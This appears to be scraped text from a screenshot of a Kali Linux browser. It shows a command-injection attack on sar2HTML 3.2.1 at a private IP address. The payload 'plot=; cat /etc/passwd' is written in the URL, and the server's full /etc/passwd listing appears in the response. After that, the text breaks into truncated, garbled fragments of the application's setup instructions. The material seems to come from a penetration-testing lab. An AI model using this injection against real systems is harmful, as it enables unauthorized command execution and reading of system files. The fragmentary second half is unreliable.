 192.168.62.35/sar2HTML/in
192.168.62.35/sar2HTML/index.php?plot=; cat /etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
sar2html Ver 3.2.1
(Donate if you like!)
New ; cat /etc/passwd
Select Host
Select Host
There is no defined host...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
2ascii".
stname-date.tar.gz under /tmp directory.
ort, click "Upload report" button to upload the data.
at command prompt.
ser name and password and click "Capture report" button.
e] [password]" at command prompt.
u need to add following lines to crontab:
on Linux server.
, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for reporting.
h png support (Suse11 is recommended. It provides gnuplot with native png support.)
your web server or create subdirectory for it.
ml. You need to know apache user and group for setup.
/index.php